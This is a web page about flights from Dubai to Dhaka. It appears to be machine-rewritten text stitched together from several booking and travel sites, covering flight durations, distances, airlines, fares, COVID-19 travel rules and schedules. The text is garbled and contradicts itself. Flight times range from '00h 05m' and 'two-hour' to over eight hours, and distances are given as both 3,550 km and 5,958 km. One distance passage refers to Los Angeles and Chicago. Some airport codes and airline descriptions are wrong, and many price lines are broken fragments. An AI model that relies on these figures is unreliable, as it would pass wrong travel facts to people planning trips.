                  <p>The location of Dubai International Airport and Dhaka International Airport is depicted on the airports map below. Understand the flight path from Dubai to Dhaka as well as the flight direction. Dubai is located at latitude 25.2528 and longitude 55.3644. Dhaka is located at latitude 23.8433 and longitude 90.3978. Make a calculation of the flight time from Dubai Airport or any other airport or city in the United Arab Emirates to a variety of other locations across the world by using our flight time calculator.</p>
                  <p>To find out the flight distance between Dubai and any of the airports listed below, simply click on the name of the airport in question.</p>
                  <ul>
                    <li>Melbourne&#8217;s Tullamarine Airport</li>
                    <li>Auckland&#8217;s Auckland International Airport</li>
                    <li>Mexico City&#8217;s Benito Juarez International Airport</li>
                    <li>Glasgow&#8217;s Glasgow International Airport</li>
                    <li>Philadelphia&#8217;s Philadelphia International Airport</li>
                    <li>Edinburgh&#8217;s Turnhouse Airport</li>
                    <li>Taipei&#8217;s Taiwan Taoyuan International Airport</li>
                    <li>Oslo&#8217;s Gardermoen Airport</li>
                    <li>Ottawa&#8217;s Macdonald-Cartier International Airport</li>
                    <li>Ahmedabad&#8217;s Ahmedabad Airport</li>
                    <li>Delhi&#8217;s Indira Gandhi International Airport</li>
                  </ul>
                  <h2>Dubai to Dhaka flight duration</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/6CEH3ZngkCw' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>How long is the flight from Dubai to Dhaka? What is the duration of the journey? It is possible to travel straight from Dubai to Dhaka on an average of three occasions every day. In the table below, you&#8217;ll discover the shortest flight duration, the longest flight length, and the average flight duration. DepartDubaiArriveDhaka</p>
                  <h2>Average direct flight time is4 hours 21 minutes.</h2>
                  <p>The quickest direct flight from Dubai to Dhaka takes 4 hours and 15 minutes to complete the journey. A distance of 2,206 miles (or 3,550 kilometers) is covered.</p>
                  <h3>Dubai to Dhaka flight duration breakdown</h3>
                  <ul>
                    <li>Average flight duration:</li>
                    <li>Shortest flight duration:</li>
                    <li>Longest flight duration:</li>
                    <li>Average flight duration:</li>
                    <li>Flights per day on average:</li>
                  </ul>
                  <h2>Airport, DistancesFlight Duration Information</h2>
                  <ul>
                    <li>The average flight duration fromDubai toDhakais 4 hours 21 minutes</li>
                    <li>The distance betweenDubai andDhakais 2,206 miles / 3,550 kilometers</li>
                    <li>Dubai is serviced by 2 airports</li>
                    <li>And Dhaka is served by 1 airport. Dubai is served by two airports: Dubai World Central International Airport (DWC) and Dubai International Airport (DXB)</li>
                    <li>Dhaka is served by one airport, Dhaka Shahjalal International Airport (DAC)</li>
                  </ul>
                  <h3>Airlines</h3>
                  <p>Biman Bangladesh Airlines is a low-cost carrier based in Dhaka, Bangladesh.</p>
                  <blockquote>
                    <p>Emirates Kuwait Airways is a Kuwaiti airline that operates throughout the Middle East and North Africa. SalamAirSriLankan Airlines is a Sri Lankan airline that flies to over 100 destinations worldwide.</p>
                  </blockquote>
                  <h2>DIRECT FLIGHTS</h2>
                  <p>Flying with Emirates is a great experience. Plan ahead of time because flight timings might vary based on a variety of factors such as weather conditions, wind speed, flight path, and air traffic congestion in the area. As a result of these considerations, the real flight duration may be less than 24 minutes, but it may also be longer than the advertised time on occasion.</p>
                  <h2>INDIRECT FLIGHTS (multi stop)</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/5xEx1a5sgZ0' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Flight time from Dubai to Dhaka through Kuwait |via KWIDubai to Kuwait flight time 1 hour 50 minutes 1 hour 50 minutes Wait for a connecting flight to arrive. 3 hours 20 minutes 3 hours 20 minutes Kuwait to Dhaka is a long flight. 10 hours and 10 minutesTotal travel time: 10 hours and 10 minutes Flight time from Dubai to Dhaka through Bangkok Suvarnabhumi International Airport |tovia BKK From Dubai to Bangkok Suvarnabhumi International Airport 6 hours and 10 minutes have passed. Wait for a connecting flight to arrive.</p>
                  <p>Bangkok Suvarnabhumi Airport to Dhaka International Airport 2 hours 35 minutes 2 hours 35 minutes The total travel time is 12 hours 50 minutes.</p>
                  <p>Wait for a connecting flight to arrive.</p>
                  <p>From Jeddah to Dhaka, there is a lot to see.</p>
                  <p>Just keep in mind that indirect flights will always take longer than direct flights because you will be landing and taking off from at least one additional airport, and taking off and landing is the most time consuming part of any flight because it is done at much slower speeds than taking off and landing.</p>
                  <h3>DubaiDhaka local time and timezones</h3>
                  <p>Dhaka, Bangladesh is the capital of Bangladesh. United Arab Emirates time is 2 hours ahead of Singapore time. Date and time in Dubai, United Arab Emirates:03:22Sat, February 12, 2022,Dubai, United Arab Emirates Time zone: +04 (+04:00) GMT. Date and time in Dhaka, Bangladesh: Saturday, February 12, 2022, 05:22Dhaka, Bangladesh Hours of operation: +06 (+06:00) If you&#8217;re planning a vacation or just curious about the flight time between Dubai, United Arab Emirates and Dhaka, Bangladesh, keep reading.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/how-much-do-you-get-paid-per-month-in-dubai.html" target="_blank" rel="nofollow" class="ufed5960277cac2b92864d8dd7f688f0c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Do You Get Paid Per Month In Dubai?</span>
                    </div></a>
                  </div>
                  <p>As a result of these considerations, the actual flight duration may be less than 4 hours 21 minutes, but it may also be longer than the listed time on occasion.</p>
                  <h2>Dubai to Dhaka distance (DXB to DAC)</h2>
                  <p>There are a number of different methods for calculating the distance between Los Angeles and Chicago. Here are two often used techniques: Vincenty&#8217;s secret recipe (applied above)</p>
                  <ul>
                    <li>2101.45 miles (3542.905 kilometers)</li>
                    <li>1913.016 nautical miles</li>
                    <li>2201.459 miles (3542.905 kilometers)</li>
                  </ul>
                  <p>Vincenty&#8217;s formula, which is based on an ellipsoidal model of the world, is used to compute the distance between latitude and longitude positions on the planet&#8217;s surface. Formula containing haversine</p>
                  <ul>
                    <li>There are 2197.753 miles (3536.940 kilometers) and 1909.795 nautical miles between the two points.</li>
                  </ul>
                  <p>In the case of a sphere-shaped earth, the haversine formula is used to compute the distance between two places in latitude and longitude (great-circle distance, which is the shortest distance between two points).</p>
                  <h2>Flight Duration</h2>
                  <p>The journey from Dubai International Airport to Shahjalal International Airport is expected to take 4 hours 40 minutes, according to the airline.</p>
                  <h2>Carbon dioxide emissions</h2>
                  <p>On average, a flight from Dubai to Dhaka emits around 241 kg of CO2 each passenger, which is equal to 530 pounds of CO2 per person (lbs). The values are based on estimations and include solely the CO2 emitted as a result of the combustion of jet fuel.</p>
                  <h2>Map of flight path and driving directions from Dubai to Dhaka</h2>
                  <p>Between Dubai International Airport (DXB) and Shahjalal International Airport (SHJ), the shortest flying path exists (DAC).</p>
                  <h2>Airlines flying from Dubai (DXB) to Dhaka (DAC)</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/F_QsStJKakY' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ul>
                    <li>The shortest flight path between Dubai International Airport (DXB) and Shahjalal International Airport (SHJ) is shown below (DAC).</li>
                  </ul>
                  <h2>Book Dubai to Dhaka Flight Tickets with Cleartrip. Cheapest Ticket @ 15263</h2>
                  <p>Air travel is one of the most convenient modes of transportation available. There are no dangers, no delays, and it is really relaxing. A direct air route connects all major cities, allowing for easy travel between them. And, with the advancement of technology, traveling between them is now only a matter of a few hours. Previously, the process of purchasing airline tickets was a big source of anxiety. However, because to digitalization, this procedure has become much more straightforward. Cleartrip goes above and above to provide its consumers with a quick, straightforward, and hassle-free experience when buying airline tickets.</p>
                  <ol>
                    <li>If you want to go from Dubai to Dhaka by air, the most convenient mode of transportation is to take the flight.</li>
                    <li>The nearest airport to Dubai is Dubai International Airport, which has the IATA code DXB.</li>
                    <li>There are three airlines that operate between Dubai and Dhaka.</li>
                    <li>A non-stop flight between these places takes around 00h 05m to complete the journey.</li>
                    <li>This may be extended to a maximum of 331502.</li>
                    <li>As a result, you may take advantage of a variety of foreign airline discounts and cashback choices for a variety of international travel routes, including flights from Dhaka (DAC) to Dubai (DXB) and flights from Dubai to Dhaka.</li>
                    <li>You may be guaranteed of a pleasant travel experience thanks to the airline&#8217;s PNR status check, Web check-in option, and customer service.</li>
                    <li>The cost of an airline ticket from Dubai to Dhaka ranges from a bare minimum of 15481 to a maximum of 331502.</li>
                  </ol>
                  <blockquote>
                    <p>Please keep in mind that the Cleartrip Lowest Air Fares Calendar gives an indication of rates (per person) for a variety of dates, allowing you to quickly choose the cheapest air fares. It is possible that the air fares you see here will not be available at the time you attempt to book.</p>
                  </blockquote>
                  <h2>Flights from Dubai (DXB) to Dhaka (DAC)</h2>
                  <p>You may book up to nine passengers per booking, including adults, children, and babies. You can book up to nine passengers per booking. Each adult traveller is permitted to bring one child. The full adult cost is charged to children traveling alone or in a different cabin class than their parents. Unaccompanied Minors are charged the full adult fare. Please get in contact with us if you are interested in booking this service. Adults, teens, children, and newborns are all permitted to travel together in a single booking of up to nine persons.</p>
                  <p>The full adult cost is charged to children traveling alone or in a different cabin class than their parents.</p>
                  <p>Please get in contact with us if you are interested in booking this service.</p>
                  <ul>
                    <li>A total of nine people can be booked per booking, including adults, Overseas Filipino Workers (OFW), children, and newborns</li>
                    <li>Each adultOFW passenger is allowed to bring one infant. To be eligible for the tax exemption, all OFWs must provide the necessary documentation. The full adult cost is charged to children traveling alone or in a different cabin class than their parents. Unaccompanied Minors are charged the same fare as adults. Please contact us if you are interested in booking this service.</li>
                  </ul>
                  <ul>
                    <li>A total of nine people can be booked per reservation, including adults, Overseas Filipino Workers (OFWs), teens, children, and newborns</li>
                    <li>Each adultOFW passenger can bring one infant. To be eligible for the tax exemption, all OFWs must provide the necessary documentation. The full adult cost is charged to children traveling alone or in a different cabin class than their parents. Unaccompanied Minors are charged the same fare as adults. Please contact us if you are interested in booking this service.</li>
                  </ul>
                  <h2>Dubai-Dhaka vanaf € 419 retour: Goedkope vluchten vanaf Dubai naar Dhaka in 2022</h2>
                  <ul>
                    <li>GEMIDDELDE VLIEGTIJD GEMIDDELDE VLIEGTIJD GEMIDDELDE VLIEGTIJD 4 hours 40 minutes</li>
                    <li>GOEDKOOPSTE DIRECTE RETOUR419 €</li>
                    <li>GEMIDDELD AANTAL VLUCHTEN PER WEEK61</li>
                    <li>GOEDKOOPSTE DIRECTE</li>
                  </ul>
                  <p>MAATSCHAPPIJEN MET DIRECTE VLUCHTEN MAATSCHAPPIJEN MET DIRECTE VLUCHTEN See if there are any more airline management companies.</p>
                  <h2>Alternatieve routes vanDubainaarDhaka</h2>
                  <p>Check out the routes from Dubain to Dhaka listed below. Possibly, you will find a more cost-effective, faster, or more user-friendly alternative to Dhaka.</p>
                  <h3>Goedkoopste vlucht gevonden</h3>
                  <p>Traveling from Dubai to Dhaka is now possible, however you will be required to go through quarantine upon arrival. It is also possible that you may need to take a COVID-19 test. We make every effort to ensure that our information is up to date, but the situation can change at any time. Check out our COVID-19-map of travel restrictions for Bangladeshi citizens. Register your email address to receive the latest news. In Dhaka, there is just one airport: Dhaka. In accordance with Skyscanner&#8217;s price comparison, the cheapest flight from Dubai to Dhaka is € 419*.</p>
                  <ul>
                    <li>This is the most affordable price for the entire month.</li>
                    <li>From Dubai to Dhaka, there are three different airline companies that operate on a nonstop basis.</li>
                    <li>Dubai &#8211; Dhaka is a two-hour flight.</li>
                    <li>Using Skyscanner, you can compare hundreds of flights from all major airlines and ticketing websites, allowing you to find the best deals on cheap flights from Dubai to Dhaka.</li>
                    <li>Skyscanner is always free of charge, and as a result, no bookings- and/or administration fees are charged.</li>
                  </ul>
                  <ul>
                    <li>Want to know when the best time to book flights from Dubai to Dhaka is? Use our best time to book flights feature to find out. If you&#8217;ve found the perfect ticketsDubai to Dhakagevonden using the above-mentioned search engine, but you think they&#8217;re too long or you don&#8217;t want to spend any more money on them, create a Prijsalarmaan. When the price of airline tickets for such routes changes (becomes cheaper or more expensive), you will be notified via email. If you&#8217;re flexible about when you want to travel, look for deals on &#8216;the whole month&#8217; or even on &#8216;the cheapest month&#8217; to maximize your savings. Read more about how to use Skyscanner&#8217;s &#8220;whole month&#8221; function to find the most affordable days to go</li>
                    <li>Are you looking for last-minute flights? Learn how to get low-cost last-minute offers for your Dubai-Dhaka flight tickets by reading this article. by following our suggestions for finding low-cost last-minute finds</li>
                  </ul>
                  <p>Flight information for flights from Dubai to Dhaka in English. Take a look at the flight information panels above and you will find information on:</p>
                  <ul>
                    <li>Distance between Dubainaar and Dhaka</li>
                    <li>The average flight time between Dubain to Dhaka is four hours. What is the most popular air travel agency for flights between Dubain and Dhaka, and why. There are a large number of airline companies that offer direct flights between Dubai and Dhaka.</li>
                  </ul>
                  <p>Make sure that you are aware of the rules for afmetings and weight for hand- and ruimbagage before you are flying by using these handy gids withbagage regulations. Handbagage regulations are also subject to rapid change, so keep an eye on the airline&#8217;s website for the latest updates as well as the latest flight information. Make a reservation for a hotel or a rental car for your stay in Dhaka. Are you looking for a hotel in Dhaka? Alternatively, do you want to rent an automobile in Dhaka? Make use of other tools, such as Skyscanner, to find the best offer for you.</p>
                  <blockquote>
                    <p>Skyscanner is the world&#8217;s leading travel search engine, assisting you in saving money on airline tickets, hotels, and car rentals. The prices that have been listed on this page are the lowest prices that have been found in the last 45 days, according to our records.</p>
                  </blockquote>
                  <h2>$290 Emirates Flights: Dubai (DXB) to Dhaka (DAC)</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/846nTD-HVcE' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Simply input your trip dates, choose Emirates as your airline of choice, and press the search button to get the best discounts on flights to Dubai from Dhaka. For your convenience, you may arrange the flights by price, flight duration, and arrival or departure time. You&#8217;ll find 5 flights to pick from.</p>
                  <h3>Return flights from Dubai DXB to Dhaka DAC with Emirates</h3>
                  <p>Whenever possible, book return flights with Emirates if you&#8217;re planning a round-trip journey. This is generally the most cost-effective alternative. Finding a flight within your budget&#8217;s range is simple, with prices ranging from $650 to $650 on average. Prices and availability are subject to change without notice. Additional terms and conditions may apply.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/how-is-far-is-dubai-from-the-us-in-miles-best-solution.html" target="_blank" rel="nofollow" class="u9328618a5fc5458db926a9df4f4fe7f3">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Is Far Is Dubai From The Us In Miles? (Best solution)</span>
                    </div></a>
                  </div>
                  <h3>Book one-way Emirates flights from Dubai DXB to Dhaka DAC</h3>
                  <p>You have far more freedom with a one-way ticket, which allows you to select your own return date and time as well as your destination and departure time. It is possible to discover excellent prices on one-way tickets as well if you purchase ahead of time. Currently, a one-way Emirates trip from Dubai to Dhaka costs as little as $290 per person. Prices and availability are subject to change without notice. Additional terms and conditions may apply.</p>
                  <h3>The easy way to find cheap flights to Dhaka DAC fromDubai DXB with Emirates</h3>
                  <p>To discover a low-cost Emirates flight from Dubai DXB to Dhaka DAC, sort your search results by price or filter them based on your financial constraints. If you discover a cheaper ticket price anywhere else within 24 hours, we&#8217;ll credit or refund the difference, thanks to Travelocity&#8217;s Price Match Promise.</p>
                  <h3>How to find our best airfare deals on Emirates flights from Dubai DXB to Dhaka DAC</h3>
                  <p>The ability to be flexible when it comes to travel dates is beneficial while looking for low-cost flights. Cheaper airline tickets are typically available when traveling during slower months such as May, or when booking flights that include at least one layover.</p>
                  <h3>Find nonstop flights from Dubai DXB to Dhaka DAC with Emirates</h3>
                  <p>The ability to be flexible when it comes to your vacation dates is beneficial while shopping for low-cost flights. When traveling during slower months such as May, or when booking a trip with a stopover, you&#8217;ll typically discover lower-cost tickets.</p>
                  <h3>Flexible airline tickets for Emirates flights from Dubai DXB to Dhaka DAC</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/zFETlVWLlY8' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>When shopping for low-cost flights, it is beneficial to be flexible with your travel dates. Flights with a layover or during slower months such as May will normally be less expensive than nonstop flights.</p>
                  <h3>There are a lot of reasons to book your flights to Dhaka DAC fromDubai DXB with Emirates on Travelocity</h3>
                  <p>At Travelocity, our extensive and up-to-the-minute inventory allows us to consolidate all of our greatest flight bargains in one one location. If you&#8217;re traveling for work or to spend time with friends and family, you can rely on Travelocity to get you there on time and in comfort.</p>
                  <h2>Cheap flights from Dubai to Dhaka &#8211; Compare and book on Opodo</h2>
                  <p>Traveling between Dubai and Dhaka during the Covid-19 scenario is considered to be risky. We at Opodo want to make certain that your travel plans are not disrupted by any cancellations or limitations that Bangladesh may impose on travelers departing from the United Arab Emirates. Is your flight being rescheduled? Count on us to have your back. With our flexible ticket guarantee, you can choose whether to book another flight &#8211; at no additional cost &#8211; or receive a complete refund. What is the best way to locate inexpensive flights from Dubai to Dhaka on Opodo.com?</p>
                  <ul>
                    <li>In order to provide our customers with the best possible choice, we employ a variety of machine-learning-based approaches, which take into account airline combinations, stopovers, and direct flights, as well as distinct criteria for incoming and outgoing travels.</li>
                    <li>When comparing transportation costs, a taxi ride in Dhaka costs an average of 0.86 GBP, which is 64 percent less expensive than a taxi ride in Dubai, which costs 2.41 GBP.</li>
                    <li>If you look at the pricing of a lunch meal, however, you will find that it starts at 1.72 GBP in Dhaka, which is 76 percent less expensive than the 7.04 GBP it costs in Dubai.</li>
                    <li>The most optimal time to book a flight from Dubai to Dhaka is early in the morning.</li>
                    <li>When is the most convenient time to fly from Dubai to Dhaka?</li>
                    <li>This depends on a variety of factors such as the weather, seasonality, and, of course, pricing.</li>
                    <li>If, on the other hand, you choose to skip peak tourist season and avoid a crowded time, the months of October, September, and November are the months with the lowest amount of searches for the route Dubai-Dhaka.</li>
                    <li>The entire flight duration between Dubai and Dhaka is around 08:18 hours on average, taking into account the average distance of 5,958 kilometers between the two cities.</li>
                  </ul>
                  <blockquote>
                    <p>What airports serve as connecting points between Dubai and Dhaka? Flights between Dubai and Dhaka are primarily served by the following airport routes: Dubai International Airport (DXB) to Zia International Airport (ZIA) (DAC). This route is served by one or more of the following airlines:</p>
                  </blockquote>
                  <p>The following airlines provide indirect flights from Dubai to Dhaka: The following airlines provide indirect flights from Dubai to Dhaka:</p>
                  <ul>
                    <li>Srilankan Airlines will make a stop in Colombo for a maximum of 180 minutes.</li>
                  </ul>
                  <h2>Dubai to Dhaka Airport (DAC) &#8211; 4 ways to travel via plane, and bus</h2>
                  <p>In Rome2rio&#8217;s trip planner, select an option from the drop-down menu to get step-by-step directions and to compare ticket costs and travel times for that route.</p>
                  <h3>Cheapest</h3>
                  <ol>
                    <li>Get aboard a bus that runs between Ibn Battuta Metro Station 10 and Abu Dhabi International Airport Terminals 1 and 3</li>
                    <li>From Abu Dhabi (AUH) to Dhaka (DAC), it is necessary to fly.</li>
                  </ol>
                  <h3>Bus to Ras al Khaimah, fly</h3>
                  <ol>
                    <li>You may take a bus from Dubai Diera Terminal to Ras al Khaimah International Airport, and then fly from Ras al Khaimah Airport (RKT) to Dhaka International Airport (DAC).</li>
                  </ol>
                  <h3>Coronavirus (COVID-19) in Bangladesh</h3>
                  <p>Globally, there is broad population transmission of the virus. Some travel restrictions in Bangladesh are being eased as of late. Please go to the official page for Bangladesh for the most up-to-date travel information. Visit our Rome2rioCoronavirus information page for more information on how to organize your trip around the virus. We recommend that you visit the official page for Bangladesh for the most up-to-date travel information.</p>
                  <h3>Coronavirus (COVID-19) Travel Advice</h3>
                  <p>Is it possible to travel freely within the United Arab Emirates? Limited foreign flights departing the United Arab Emirates resumed operations on July 7 after a two-month hiatus. Is it possible to fly internationally into Dhaka International Airport (DAC)? We are unable to give international travel restriction information for Bangladesh due to the presence of the Coronavirus at this time (COVID-19). Please refer to the government&#8217;s guidelines for the most up-to-date information about travel in Bangladesh.</p>
                  <p>The information was obtained from:ACAPS,OXFORD</p>
                  <h3>QuestionsAnswers</h3>
                  <p>If I want to leave the United Arab Emirates, are there any restrictions? Beginning on July 7, limited international flights departing the United Arab Emirates resumed. Is it possible to fly into Dhaka International Airport (DAC) from another country or region? We are unable to offer international travel restriction information for Bangladesh at this time due to the presence of the Coronavirus infection (COVID-19). Please consult official guidelines for the most up-to-date information about travel in Bangladesh.</p>
                  <p>ACAPS and OXFORD provided the data.</p>
                  <h3>What companies run services between Dubai, United Arab Emirates and Dhaka Airport (DAC), Bangladesh?</h3>
                  <p>Emirates, Biman Bangladesh Airlines, and several other airlines provide hourly flights from Dubai to Dhaka International Airport (DAC). Biman Bangladesh Airlines is a low-cost carrier based in Dhaka, Bangladesh. Websitebiman-airlines.com Ave. Duration: 4 hours and 30 minutesWhen: Monday, Thursday, and SaturdayEstimated price: €270 &#8211; €430Average Duration: 6 hours and 15 minutesWhen: TuesdayEstimated price: €290 &#8211; €460Average price: €290 Duration: 6 hours and 50 minutesWhen: Wednesday, Friday, and SundayEstimated price: €300 &#8211; €460 Duration: 6 hours and 50 minutes Ave.</p>
                  <ul>
                    <li>6 hoursWhen SaturdayEstimated price: €370 &#8211; €600 Duration: 6 hoursWhen: Saturday Ave.</li>
                    <li>The duration is 4 hours and 26 minutes and the frequency is every day.</li>
                    <li>FlydubaiWebsiteflydubai.com Ave.</li>
                    <li>Ave.</li>
                    <li>Duration4 hours and 45 minutesWhenEvery dayEstimated price€1100 &#8211; €1600Average price €1100 &#8211; €1600Average price €1100 &#8211; €1600Average price €1100 &#8211; €1600Ave.</li>
                    <li>Duration4 hours and 30 minutesWhenTuesday, Wednesday, and Friday Price range: €350 &#8211; €1000Duration: 6 hours 40 minutesWhen: Monday, Thursday, and Saturday Qatar Airways has a website at www.qatarairways.com.</li>
                    <li>Duration: 8 hours 17 minutesWhen: Every dayEstimated cost: €300 &#8211; €850 Gulf Fair (gulfair.com) is the official website of Gulf Air Bahrain.</li>
                  </ul>
                  <p>Price is estimated to be between €1311 and €1313 per day on Monday, Wednesday, Friday, and Saturday.</p>
                  <p>AvailabilityMonday, Wednesday, Thursday, and SundayWhenAvailabilityMonday, Wednesday, Thursday, and SundayEstimated price€270 &#8211; €650 EtihadWebsiteetihad.com Ave.</p>
                  <p>Ave.</p>
                  <p>Ave.</p>
                  <p>Websiteairarabia.com Ave.</p>
                  <blockquote>
                    <p>Duration4 hours and 45 minutesWhenEvery dayEstimated cost€130 &#8211; €650 Call 9090800 or visit rta.ae for more information about Dubai RTA buses. Duration: 1h 30mFrequency: hourlyEstimated price: €4 &#8211; €6 Duration: 1h 30mFrequency: hourly the atrta.aeRak Transport Authority&#8217;s timetables</p>
                  </blockquote>
                  <h3>Want to know more about travelling around Bangladesh</h3>
                  <p>Flights from Dubai to Dhaka International Airport (DAC) are operated hourly by Emirates, Biman Bangladesh Carriers, and ten other airlines. Affirmative Action Bangladesh Airlines (Biman Bangladesh Airlines) has been established. Websitebiman-airlines.com Ave. Estimated price: €270 &#8211; €430Ave. Duration: 4h 30mWhen: Monday, Thursday, and Saturday AvailabilityTuesdayDuration6h 15mPriceEstimated range€290 &#8211; €460Avg. On Wednesday, Friday, and Sunday, the duration will be 6 hours 50 minutes, and the estimated price will be 300 to 460 euros.</p>
                  <ol>
                    <li>Estimated price€310 &#8211; €480Ave.</li>
                    <li>6 hoursWhen SaturdayEstimated price: €370 &#8211; €600 Duration: 6 hoursWhen Saturday Ave.</li>
                    <li>Duration: 6 hours 15 minutesWhen: Wednesday and Friday EmiratesWebsiteemirates.com Ave.</li>
                    <li>The estimated price is between €1000 and €1800.</li>
                    <li>Estimated price€1000 &#8211; €1800Duration4h 27mWhenEvery dayDurability Air Arabia (www.airarabia.com) is a Saudi Arabian airline that flies to more than 100 destinations worldwide.</li>
                    <li>Estimated price€220 &#8211; €1000Ave.</li>
                    <li>Duration4 hours and 45 minutesWhenEvery dayEstimated price€1100 &#8211; €1600Average price €1100 &#8211; €1600Average price €1100 &#8211; €1600Average price €1100 &#8211; €1600Average price Estimated price€320 &#8211; €900Ave.</li>
                  </ol>
                  <p>The duration is 8 hours and 17 minutes, and the frequency is every day.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/how-can-i-buy-abandoned-supercars-in-dubai-top-5-tips.html" target="_blank" rel="nofollow" class="ub5e9a0f686d71c3866864430a46bb31e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Can I Buy Abandoned Supercars In Dubai? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>Web address: www.gulfair.comGulfair is a Gulf Air subsidiary in Bahrain.</p>
                  <p>Price is estimated to be between €1311 and €1313 for Monday, Wednesday, Friday, and Saturday Ave.</p>
                  <p>Estimated price: €170 &#8211; €700Duration: 4h 35mWhen: Every day Web address: Ave.</p>
                  <p>to 25 p.m.Estimated cost€380 &#8211; €500 IndiGo Airlines has a website at goindigo.in (Indian Airlines).</p>
                  <p>Price range: €410 &#8211; €800Duration: 7 hours 30 minutesWhen: Thursday and Saturday Abu Dhabi is served by the airline Air Arabia.</p>
                  <p>The duration is 4 hours and 45 minutes, and the dates are every day.</p>
                  <blockquote>
                    <p>The estimated fee is between €130 and €650. Call 9090800 or visit rta.ae for further information. The duration is 1 hour and 30 minutes, and the frequency is hourly. The estimated price is between €4 and €6. atrta.aeRak Transport Authority&#8217;s timetables</p>
                  </blockquote>
                  <h3>Trips to Dhaka Airport (DAC)</h3>
                  <p>Call us at 1-646-738-4872 if you want to know about unpublished cheap flight deals.</p>
                  <h2>Search Cheap Flights from Dubai to Dhaka</h2>
                  <p>OneTravel.com makes it simple to book flights from Dubai to Dhaka, ensuring that you have a pleasant travel. All of your travel needs may be met at OneTravel, which is a one-stop website. We assist you in booking anything from flights, hotel packages, and holiday packages to auto rentals in a few of clicks. OneTravel provides low-cost flights that can save you a lot of money. OneTravel offers amazing deals on flights between Dubai and Dhaka, so you can spend more during your trip. There is no need to worry about whether you are traveling for pleasure or for business; we can help you with any aspect of your trip.</p>
                  <p>We offer flights to suit every need, from flights with no layovers to flights that arrive early in the morning.</p>
                  <p>For further information, or if you have any questions or need assistance, please contact our customer service department, which is here to assist you with all of your travel requirements.</p>
                  <h5>Download Our App</h5>
                  <p>Find the bargains you desire and keep track of your travel arrangements. all while being on the move Download</p>
                  <h5>Apply for Our Credit Card</h5>
                  <p>When you spend, you can earn rewards points and other travel benefits. Fill up an application right away.</p>
                  <h5>Check out our Blog</h5>
                  <p>Make your travel bucket list even more exciting by becoming inspired and learning professional suggestions. Take a look at it now</p>
                  <h5>Check Your Flight Status</h5>
                  <p>Always arrive on time, without fail! Verify the current status</p>
                  <h2>Cheap Flights From Dubai To Dhaka From AED1549</h2>
                  <p>Travel Restrictions for Dhaka as a result of COVID-19 It is necessary for me to travel out of Dubai, United Arab Emirates. There is currently no travel advisory in effect.</p>
                  <h3>Fare Guide</h3>
                  <p>Air India is the airline with the lowest airfares between Dubai and Dhaka. From March 2022 through February 2023, you can travel. January and February are the cheapest months to travel from Dubai to Dhaka.</p>
                  <ul>
                    <li>March 2022, April 2022, May 2022, June 2022, July 2022, August 2022, September 2022, October 2022, November 2022, December 2022, January 2023, February 2023</li>
                  </ul>
                  <p>Flights from Dubai to Dhaka are most affordable on Monday (and other days of the week).</p>
                  <ul>
                    <li>SundaySunday</li>
                    <li>MondayMonday</li>
                    <li>TuesdayTuesday</li>
                    <li>WednesdayWednesday</li>
                    <li>ThursdayThursday</li>
                    <li>FridayFriday</li>
                    <li>SaturdaySaturday</li>
                  </ul>
                  <p>When flying from Dubai to Dhaka, the cheapest time of day to do it is in the early morning. Early in the Morning12:01 a.m. to 6:00 a.m. Morning: 6:01 a.m. until 12:00 p.m. Following 12:01pm &#8211; 6:01pm, it is called the &#8220;Afternoon.&#8221; In the evening, from 6:01pm until 12:00am</p>
                  <h3>Flight Schedules</h3>
                  <ul>
                    <li>The time is between 01:40 and 08:20 DXB &#8211; CGP. The time difference between CGP and DAC is 11:15 &#8211; 12:00</li>
                    <li>The time difference between DXB and DXB is 01:40. 11:15 a.m. (CGP) Chittagong International Airport</li>
                    <li>08:20 a.m. (CGP) Chittagong International Airport</li>
                    <li>12:00 a.m. (DAC) Dhaka International Airport</li>
                  </ul>
                  <ul>
                    <li>10:15 a.m. until 11:05 a.m. DXB &#8211; KWI The hours of operation are 13:00 &#8211; 21:00 at KWI &#8211; DAC and 10:15 at Dubai International Airport (DXB). 13:00 (KWI) Kuwait International Airport</li>
                    <li>11:05 (KWI) Kuwait International Airport</li>
                    <li>21:00 (DAC) Dhaka International Airport</li>
                  </ul>
                  <ul>
                    <li>DXB &#8211; BAH 07:55 &#8211; 08:15 &#8211; BAH Dhaka International Airport (DAC) is open from 10:00 a.m. to 18:00 p.m.</li>
                    <li>Dubai International Airport (DXB) opens at 07:55 a.m.</li>
                    <li>Bahrain International Airport (BAH) opens at 10:00 a.m.</li>
                    <li>And Dhaka International Airport (DAC) opens at 18:00 p.m.</li>
                  </ul>
                  <ul>
                    <li>1DXB &#8211; KWI from 22:00 to 22:45 (plus 1DXB). The Dubai International Airport is open from 02:00 to 10:25 (plus 1KWI to DAC) and 22:00 (DXB). Kuwait International Airport (KWI)</li>
                    <li>Kuwait International Airport (KWI)</li>
                    <li>Kuwait</li>
                  </ul>
                  <ul>
                    <li>DXB &#8211; KTM 03:15 &#8211; 09:00 DXB &#8211; KTM 12:10 &#8211; 13:45KTM &#8211; DAC</li>
                    <li>03:15 (DXB) Dubai International Airport12:10 (KTM) Kathmandu Airport</li>
                    <li>09:00 (KTM) Kathmandu Airport13:45 (DAC) Dhaka Airport</li>
